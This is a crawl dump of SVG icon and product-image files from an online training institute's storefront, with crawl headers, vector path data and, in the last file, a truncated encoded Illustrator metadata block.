  <path class="cls-1" d="M624.3,671l-224.3,129.5-224.3-129.5v-142.2s162.8,94,162.8,94v-210.8s30.8-17.8,30.8-17.8l30.8-17.8,43.5,25.1,18.1,10.4v210.8s162.8-94,162.8-94v142.2ZM787.1,130v259.1s-123.1,71.1-123.1,71.1v-187.9s-182.6,105.4-182.6,105.4l-30.8-17.8-30.8-17.8v-71.1s182.6-105.4,182.6-105.4l-162.8-94L562.8.5l224.3,129.5ZM12.9,130C52.4,107.2,197.7,23.3,237.2.5l123.2,71.1-162.8,94,182.6,105.4v71.1s-30.8,17.8-30.8,17.8l-30.8,17.8c-36.8-21.3-141.1-81.5-152.9-88.3l-29.7-17.1v187.9S12.9,389.1,12.9,389.1V130Z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/media//productImages/GrayImages/design.svg?v=1756368274
body_size: 1360
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#B0B0B0;}
	.st1{fill:#B0B0B0;}
</style>
<g>
	<path class="st0" d="M288.1,673.6c0,2.2,0,4.3,0,6.1c0,10.4,10.4,18.7,18.7,18.7c10.4,0,16.5-6.1,18.7-12.6v-2.2
		c12.6-52.1-23-112.5-81.2-110.3c-18.7,0-39.5,8.2-60.4,25.2c-37.3,31.3-31.3,85.5-20.8,129.4c-56.4,10.4-143.7-81.2-119-137.6
		c25.2,4.3,52.1,4.3,75.1-6.1c75.1-31.3,54.3-114.6,14.8-164.6c-18.7-25.2-12.6-58.2,25.2-68.6c64.7-20.8,79,31.3,70.8,79
		c-14.8,87.7,70.8,125.1,149.8,91.6v210.6c0,54.3-93.8,49.9-125.1,43.9c-60.4-12.6-75.1-114.6-43.9-143.7
		C250.3,592,300.2,625.4,288.1,673.6L288.1,673.6z M173.4,239.8c0,0-2.2,0-2.2-2.2c-64.7-31.3-49.9-120.7,23-143.7
		c2.2,14.8,8.3,26.9,18.7,37.3c26.9,29.1,79,20.8,98.1,62.5c16.5,41.7,0,72.9-41.7,85.5c-20.8,6.1-41.7,14.8-56.4,33.4
		c-47.8-16.5-108.6,4.3-125.1,54.3c-10.4,29.1,0,52.1,18.7,75.1c47.8,60.4,25.2,119-52.1,110.3c-18.7-2.2-31.3-8.2-41.7-25.2
		C4.5,513,0.2,496.5,0.2,477.3c-2.2-47.8,14.8-75.1,62.5-91.6c-29.1-52.1-25.2-141.6,43.9-160.2c14.8,23,29.1,37.3,56.4,47.8
		C179.5,283.7,194.3,252.4,173.4,239.8L173.4,239.8z M231.6,75.3c0,14.8,2.2,23,8.3,31.3c31.3,33.4,79,12.6,104.2,75.1
		c26.9,62.5-2.2,119-64.7,137.6c-12.6,4.3-25.2,8.3-33.4,16.5c26.9,25.2,26.9,66.9,20.8,99.9c-10.4,66.9,70.8,62.5,110.3,43.9V79.6
		C377.5,0.6,239.9,2.3,231.6,75.3L231.6,75.3z"/>
	<g>
		<path class="st1" d="M680.6,386.6h85.1c18.7,0,34.3,15.2,34.3,34.3V506c0,18.7-15.2,34.3-34.3,34.3h-85.1
			c-18.7,0-34.3-15.2-34.3-34.3v-85.1C646.3,401.8,661.5,386.6,680.6,386.6z"/>
		<path class="st1" d="M462.6,31h53c19.1,0,34.7,15.6,34.7,34.7v53c0,19.1-15.6,34.7-34.7,34.7h-53c-19.1,0-34.7-15.6-34.7-34.7v-53
			C427.9,46.6,443.5,31,462.6,31z"/>
		<path class="st1" d="M459.1,313.2h60.4c17.4,0,31.3,13.9,31.3,31.3v59.9c0,17.4-13.9,31.3-31.3,31.3h-60.4
			c-17.4,0-31.3-13.9-31.3-31.3v-59.9C427.9,327.1,441.8,313.2,459.1,313.2z"/>
		<g>
			<path class="st1" d="M621.1,517.7H464.4c-28.7,0-51.7,23-51.7,51.7v156.8c0,28.7,23,51.7,51.7,51.7h156.8
				c28.7,0,51.7-23,51.7-51.7V569.4C672.3,541.2,649.3,517.7,621.1,517.7z M635,720.1c0,11.3-9.1,20.4-20.4,20.4H470.4
				c-11.3,0-20.4-9.1-20.4-20.4V575.9c0-11.3,9.1-20.4,20.4-20.4h144.2c11.3,0,20.4,9.1,20.4,20.4V720.1z"/>
			<path class="st1" d="M688.8,156.5h-93.8c-16.5,0-29.5,13.5-29.5,29.5v93.8c0,16.5,13.5,29.5,29.5,29.5h93.8
				c16.5,0,29.5-13.5,29.5-29.5V186C718.8,169.5,705.3,156.5,688.8,156.5z M690.1,265.5c0,8.7-6.9,15.6-15.6,15.6h-65.1
				c-8.7,0-15.6-6.9-15.6-15.6v-65.1c0-8.7,6.9-15.6,15.6-15.6h65.1c8.7,0,15.6,6.9,15.6,15.6V265.5z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-on-demand.svg
body_size: 982
content:
<svg id="ic_on_demand_colored" xmlns="http://www.w3.org/2000/svg" width="148.783" height="120" viewBox="0 0 148.783 120">
  <ellipse id="Ellipse_16" data-name="Ellipse 16" cx="53.695" cy="53.695" rx="53.695" ry="53.695" transform="translate(0 0)" fill="#e0eeed"/>
  <g id="Group_3640" data-name="Group 3640" transform="translate(34.791 20.257)">
    <path id="Path_13861" data-name="Path 13861" d="M121.517,47.778h-4.75V81.025H82.522l-4.75,4.75h-9.9l-4.75-4.75h-36.6V21.654A2.382,2.382,0,0,1,28.9,19.28H62.147V14.53H28.9a7.145,7.145,0,0,0-7.124,7.124V81.025H14.65V88.15a11.878,11.878,0,0,0,11.874,11.874h90.243A11.878,11.878,0,0,0,128.642,88.15V81.025h-7.124Zm2.375,40.372a7.145,7.145,0,0,1-7.124,7.124H26.524A7.145,7.145,0,0,1,19.4,88.15V85.775H61.173l4.75,4.75H79.768l4.75-4.75h39.4V88.15Z" transform="translate(-14.65 -0.281)" fill="#33aea8"/>
    <path id="Path_13862" data-name="Path 13862" d="M38.442,57.333a4.21,4.21,0,0,0,.689,4.322,4.287,4.287,0,0,0,3.23,1.5,4.767,4.767,0,0,0,1-.119A48.138,48.138,0,0,0,57.94,57.19,39.957,39.957,0,0,0,67.7,58.4c17.669,0,32.06-11.185,32.06-24.936S85.369,8.53,67.7,8.53,35.64,19.715,35.64,33.466a21.121,21.121,0,0,0,5.486,13.94A42.9,42.9,0,0,1,38.442,57.333Zm1.971-23.867c0-11.138,12.254-20.186,27.31-20.186s27.31,9.048,27.31,20.186S82.78,53.652,67.724,53.652a36.018,36.018,0,0,1-9.547-1.306l-1.045-.285-.9.617a41.536,41.536,0,0,1-12.99,5.533,50.523,50.523,0,0,0,2.8-11.233l.142-1.116-.784-.831A16.7,16.7,0,0,1,40.413,33.466Z" transform="translate(14.208 -8.53)" fill="#254974"/>
    <path id="Path_13863" data-name="Path 13863" d="M53.148,51.154V44.029c0-4.892-8.027-9.5-14.249-9.5s-14.249,4.607-14.249,9.5v7.124H29.4V44.029c.119-1.306,4.845-4.75,9.5-4.75s9.381,3.467,9.5,4.75v7.124Z" transform="translate(-0.902 27.215)" fill="#254974"/>
    <path id="Path_13864" data-name="Path 13864" d="M45.649,37.544V32.889c0-4.536-4.346-8.359-9.5-8.359s-9.5,3.823-9.5,8.359v4.655c0,4.536,4.346,8.359,9.5,8.359S45.649,42.08,45.649,37.544Zm-14.249,0V32.889c0-1.852,2.3-3.61,4.75-3.61s4.75,1.757,4.75,3.61v4.655c0,1.852-2.3,3.61-4.75,3.61S31.4,39.4,31.4,37.544Z" transform="translate(1.848 13.467)" fill="#254974"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-select-down-arrow.svg
body_size: 296
content:
<svg xmlns="http://www.w3.org/2000/svg" width="8.259" height="5" viewBox="0 0 8.259 5"><defs><style>.a{fill:#254a75;}</style></defs><g transform="translate(-2.5 -21.175)"><g transform="translate(2.5 21.175)"><path class="a" d="M2.5,22.055a.89.89,0,0,1,.252-.617.876.876,0,0,1,1.234,0l2.642,2.634,2.642-2.642a.873.873,0,0,1,1.234,1.234L7.246,25.923a.86.86,0,0,1-.617.252.9.9,0,0,1-.617-.252L2.752,22.672A.906.906,0,0,1,2.5,22.055Z" transform="translate(-2.5 -21.175)"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-back.svg
body_size: 255
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><style>.a{fill:none;}.b{clip-path:url(#a);}.c{fill:#fff;}</style><clipPath id="a"><rect class="a" width="16" height="16"/></clipPath></defs><g class="b"><path class="c" d="M16,7H3.8L9.4,1.4,8,0,0,8l8,8,1.4-1.4L3.8,9H16Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/GrayImages/productoperations.svg
body_size: 450
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 800 800">
  <defs>
    <style>
      .cls-1 {
        fill: #b0b0b0;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M624.3,671l-224.3,129.5-224.3-129.5v-142.2s162.8,94,162.8,94v-210.8s30.8-17.8,30.8-17.8l30.8-17.8,43.5,25.1,18.1,10.4v210.8s162.8-94,162.8-94v142.2ZM787.1,130v259.1s-123.1,71.1-123.1,71.1v-187.9s-182.6,105.4-182.6,105.4l-30.8-17.8-30.8-17.8v-71.1s182.6-105.4,182.6-105.4l-162.8-94L562.8.5l224.3,129.5ZM12.9,130C52.4,107.2,197.7,23.3,237.2.5l123.2,71.1-162.8,94,182.6,105.4v71.1s-30.8,17.8-30.8,17.8l-30.8,17.8c-36.8-21.3-141.1-81.5-152.9-88.3l-29.7-17.1v187.9S12.9,389.1,12.9,389.1V130Z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-on-demand.svg
body_size: 982
content:
<svg id="ic_on_demand_colored" xmlns="http://www.w3.org/2000/svg" width="148.783" height="120" viewBox="0 0 148.783 120">
  <ellipse id="Ellipse_16" data-name="Ellipse 16" cx="53.695" cy="53.695" rx="53.695" ry="53.695" transform="translate(0 0)" fill="#e0eeed"/>
  <g id="Group_3640" data-name="Group 3640" transform="translate(34.791 20.257)">
    <path id="Path_13861" data-name="Path 13861" d="M121.517,47.778h-4.75V81.025H82.522l-4.75,4.75h-9.9l-4.75-4.75h-36.6V21.654A2.382,2.382,0,0,1,28.9,19.28H62.147V14.53H28.9a7.145,7.145,0,0,0-7.124,7.124V81.025H14.65V88.15a11.878,11.878,0,0,0,11.874,11.874h90.243A11.878,11.878,0,0,0,128.642,88.15V81.025h-7.124Zm2.375,40.372a7.145,7.145,0,0,1-7.124,7.124H26.524A7.145,7.145,0,0,1,19.4,88.15V85.775H61.173l4.75,4.75H79.768l4.75-4.75h39.4V88.15Z" transform="translate(-14.65 -0.281)" fill="#33aea8"/>
    <path id="Path_13862" data-name="Path 13862" d="M38.442,57.333a4.21,4.21,0,0,0,.689,4.322,4.287,4.287,0,0,0,3.23,1.5,4.767,4.767,0,0,0,1-.119A48.138,48.138,0,0,0,57.94,57.19,39.957,39.957,0,0,0,67.7,58.4c17.669,0,32.06-11.185,32.06-24.936S85.369,8.53,67.7,8.53,35.64,19.715,35.64,33.466a21.121,21.121,0,0,0,5.486,13.94A42.9,42.9,0,0,1,38.442,57.333Zm1.971-23.867c0-11.138,12.254-20.186,27.31-20.186s27.31,9.048,27.31,20.186S82.78,53.652,67.724,53.652a36.018,36.018,0,0,1-9.547-1.306l-1.045-.285-.9.617a41.536,41.536,0,0,1-12.99,5.533,50.523,50.523,0,0,0,2.8-11.233l.142-1.116-.784-.831A16.7,16.7,0,0,1,40.413,33.466Z" transform="translate(14.208 -8.53)" fill="#254974"/>
    <path id="Path_13863" data-name="Path 13863" d="M53.148,51.154V44.029c0-4.892-8.027-9.5-14.249-9.5s-14.249,4.607-14.249,9.5v7.124H29.4V44.029c.119-1.306,4.845-4.75,9.5-4.75s9.381,3.467,9.5,4.75v7.124Z" transform="translate(-0.902 27.215)" fill="#254974"/>
    <path id="Path_13864" data-name="Path 13864" d="M45.649,37.544V32.889c0-4.536-4.346-8.359-9.5-8.359s-9.5,3.823-9.5,8.359v4.655c0,4.536,4.346,8.359,9.5,8.359S45.649,42.08,45.649,37.544Zm-14.249,0V32.889c0-1.852,2.3-3.61,4.75-3.61s4.75,1.757,4.75,3.61v4.655c0,1.852-2.3,3.61-4.75,3.61S31.4,39.4,31.4,37.544Z" transform="translate(1.848 13.467)" fill="#254974"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/GrayImages/launch.svg?v=1756368495
body_size: 1120
content:
<svg id="launch-default" xmlns="http://www.w3.org/2000/svg" width="186.48" height="213.93" viewBox="0 0 186.48 213.93">
  <path id="Path_1774" data-name="Path 1774" d="M52.7,163.08,47.05,173.5l.74,1.12,17.49-11.84c-2.76,3.53-5,6.44-7.56,9.7,9.54,5.45,19.38,7.39,29.56,7.55a55.55,55.55,0,0,0,54.06-72.6c-.86-2.75-.5-4.55,1.84-6.42,6.74-5.38,13.29-11,20.43-17,4.89,12,7.12,23.93,5.53,36.08-4.48,34.27-26.17,57.92-59.65,65.23-17.69,3.86-34.75.95-50.94-6.84-3.46-1.66-5.31-1.19-8.11,1.32-9,8.08-18.39,15.71-27.63,23.51l-1.25-1.25L27.65,192l-.75-.71L1.24,213.93,0,213.08,15.64,182.3l-7,4-1-.79c5.26-8.15,10.32-16.45,15.85-24.41,4.92-7.08,5.16-6.91.84-14.15C3.88,112.79,11.73,69.32,42.62,46.17c17.5-13.12,37.26-16.83,58.59-13.38A23.931,23.931,0,0,1,104.67,34c-5,8.26-9.79,16.37-14.88,24.29-.55.86-2.86,1-4.3.83C67.77,57.5,51.7,61.23,38.39,73.7c-22.82,21.4-21.33,55.9-5.68,76.14l10.53-9.15L31.55,161l1.15.85,8.63-4.55L27.07,181.67l1.4,1.14C37.47,177.45,44.57,169.75,52.7,163.08Z" fill="#b0b0b0"/>
  <path id="Path_1775" data-name="Path 1775" d="M81.33,176.25c3.52-11.71,9.33-22.66,3.75-35.22-3.89,2.09-7,4-10.32,5.46a29.64,29.64,0,0,1-8.07,2.41c-9.52,1.15-14-3.77-12.37-13.3a61.13,61.13,0,0,1,2-8.22c.85-2.65,2.06-5.19,3.4-8.49-13.24-4.1-23.29,3.38-35,8.42,1.22-3.65,2.06-6.56,3.15-9.37,10.13-26.16,31-40.86,59-41.3a12.39,12.39,0,0,0,9.51-4.11c24.43-24.9,50.67-47.69,79.53-67.37A35.54,35.54,0,0,1,186.48,0c-3.22,6.65-6.21,13.43-9.7,19.94a544.52,544.52,0,0,1-51.42,79c-2.25,2.86-2.7,5.55-2.34,9.14C126,137.32,114.17,163.23,81.33,176.25Zm85.07-153L164.9,22a65.828,65.828,0,0,0-6.33,3.5c-36.76,25.52-64.3,59.57-88.8,96.38-2.31,3.47-4.32,7.87-.17,11.28s8,.9,11.18-2c9.66-8.92,19.39-17.8,28.62-27.16C131.12,82,150,57.77,164,30a56.341,56.341,0,0,0,2.4-6.71ZM88.75,169.19c19.94-9.11,34.09-33.89,30.37-53.59-3.1,17-8,31.65-22.45,42.55,3.21-9.88,4.53-18.7,2.52-28-6.68,3.35-6.65,3.63-5.91,9.87a53.21,53.21,0,0,1-4.53,29.17ZM38,110.38c7.86,0,16.47-.06,25.08-.15a3.12,3.12,0,0,0,2.16-.85c2.36-3,4.59-6.19,7.39-10C57.86,97.62,46.91,102.79,38,110.38Z" fill="#b0b0b0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/GrayImages/productoperations.svg?v=1756368543
body_size: 450
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 800 800">
  <defs>
    <style>
      .cls-1 {
        fill: #b0b0b0;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M624.3,671l-224.3,129.5-224.3-129.5v-142.2s162.8,94,162.8,94v-210.8s30.8-17.8,30.8-17.8l30.8-17.8,43.5,25.1,18.1,10.4v210.8s162.8-94,162.8-94v142.2ZM787.1,130v259.1s-123.1,71.1-123.1,71.1v-187.9s-182.6,105.4-182.6,105.4l-30.8-17.8-30.8-17.8v-71.1s182.6-105.4,182.6-105.4l-162.8-94L562.8.5l224.3,129.5ZM12.9,130C52.4,107.2,197.7,23.3,237.2.5l123.2,71.1-162.8,94,182.6,105.4v71.1s-30.8,17.8-30.8,17.8l-30.8,17.8c-36.8-21.3-141.1-81.5-152.9-88.3l-29.7-17.1v187.9S12.9,389.1,12.9,389.1V130Z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/BrownImages/introtoaiforproductprofessionals.svg?v=1756368484
body_size: 401082
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:i="http://ns.adobe.com/AdobeIllustrator/10.0/" version="1.1" viewBox="0 0 1000 1000">
  <!-- Generator: Adobe Illustrator 29.3.1, SVG Export Plug-In . SVG Version: 2.1.0 Build 151)  -->
  <defs>
    <style>
      .st0 {
        fill: #d34e27;
      }
    </style>
  </defs>
  <path class="st0" d="M500,340.6c19.9,31.4,43.6,61.1,70.9,88.5,27.4,27.4,57.1,51,88.5,70.9-31.4,19.9-61.1,43.6-88.5,70.9-27.4,27.4-51,57.1-70.9,88.5-19.9-31.4-43.6-61.1-70.9-88.5-27.4-27.4-57.1-51-88.5-70.9,31.4-19.9,61.1-43.6,88.5-70.9,27.4-27.4,51-57.1,70.9-88.5Z"/>
  <path class="st0" d="M818.5,818.5c-81.5,81.5-186.4,125.2-293.1,131.2,6-106.7,49.7-211.6,131.2-293.1,81.5-81.5,186.4-125.2,293.1-131.2-6,106.6-49.7,211.6-131.2,293.1Z"/>
  <path class="st0" d="M343.3,343.3c-81.5,81.5-186.4,125.2-293.1,131.2,6-106.7,49.7-211.6,131.2-293.1,81.5-81.5,186.4-125.2,293.1-131.2-6,106.7-49.7,211.6-131.2,293.1Z"/>
  <path class="st0" d="M949.7,474.5c-106.7-6-211.6-49.7-293.1-131.2-81.5-81.5-125.2-186.4-131.2-293.1,106.7,6,211.6,49.7,293.1,131.2,81.5,81.5,125.2,186.4,131.2,293.1Z"/>
  <path class="st0" d="M474.5,949.7c-106.7-6-211.6-49.7-293.1-131.2-81.5-81.5-125.2-186.4-131.2-293.1,106.7,6,211.6,49.7,293.1,131.2,81.5,81.5,125.2,186.4,131.2,293.1Z"/>
  <path class="st0" d="M500,340.6c19.9,31.4,43.6,61.1,70.9,88.5,27.4,27.4,57.1,51,88.5,70.9-31.4,19.9-61.1,43.6-88.5,70.9-27.4,27.4-51,57.1-70.9,88.5-19.9-31.4-43.6-61.1-70.9-88.5-27.4-27.4-57.1-51-88.5-70.9,31.4-19.9,61.1-43.6,88.5-70.9,27.4-27.4,51-57.1,70.9-88.5Z"/>
  <path class="st0" d="M500,340.6c19.9,31.4,43.6,61.1,70.9,88.5,27.4,27.4,57.1,51,88.5,70.9-31.4,19.9-61.1,43.6-88.5,70.9-27.4,27.4-51,57.1-70.9,88.5-19.9-31.4-43.6-61.1-70.9-88.5-27.4-27.4-57.1-51-88.5-70.9,31.4-19.9,61.1-43.6,88.5-70.9,27.4-27.4,51-57.1,70.9-88.5Z"/>
  <path class="st0" d="M500,340.6c19.9,31.4,43.6,61.1,70.9,88.5,27.4,27.4,57.1,51,88.5,70.9-31.4,19.9-61.1,43.6-88.5,70.9-27.4,27.4-51,57.1-70.9,88.5-19.9-31.4-43.6-61.1-70.9-88.5-27.4-27.4-57.1-51-88.5-70.9,31.4-19.9,61.1-43.6,88.5-70.9,27.4-27.4,51-57.1,70.9-88.5Z"/>
  <metadata>
    <i:aipgfRef id="adobe_illustrator_pgf"/>
    <i:aipgf id="adobe_illustrator_pgf" i:pgfEncoding="zstd/base64" i:pgfVersion="24">
<![CDATA[
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
